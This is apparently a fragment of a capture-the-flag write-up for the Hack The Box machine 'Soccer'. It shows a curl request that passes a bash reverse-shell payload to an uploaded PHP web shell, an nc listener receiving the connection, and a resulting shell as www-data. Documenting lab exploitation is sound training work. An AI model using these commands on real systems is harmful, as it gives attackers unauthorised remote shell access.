 soccer 0 10.10.11.194- 1 nc*
┌──(vagrant kali)-[/vagrant]
└─$ curl http://soccer.htb/tiny/uploads/cmd.php --data-urlencode "cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.19/8888 0>&1'" -i
┌──(vagrant kali)-[/vagrant]
└─$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.11.194] 60102
bash: cannot set terminal process group (1047): Inappropriate ioctl for device
bash: no job control in this shell
www-data@soccer:~/html/tiny/uploads$ whoami
whoami
www-data
www-data@soccer:~/html/tiny/uploads$